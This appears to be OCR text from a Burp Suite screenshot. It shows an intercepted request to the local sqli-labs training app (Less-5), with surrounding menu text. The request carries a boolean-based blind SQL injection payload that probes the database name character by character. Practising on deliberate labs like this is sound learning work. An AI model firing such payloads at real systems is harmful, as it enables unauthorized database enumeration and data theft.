 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+
Upgrade-Insecure-Requests: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
? < + > Type a search term 0 matches